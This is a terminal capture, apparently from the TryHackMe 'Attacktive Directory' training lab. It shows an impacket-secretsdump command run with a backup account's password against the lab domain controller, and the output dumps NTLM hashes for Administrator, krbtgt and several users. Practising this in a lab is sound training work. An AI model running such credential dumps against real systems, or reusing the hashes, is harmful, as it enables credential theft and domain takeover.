 ┌──(kali㉿kali)-[~/TryHackMe/THM_AttacktiveDirectory]
└─$ impacket-secretsdump spookysec.local/backup:backup2517860@spookysec.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::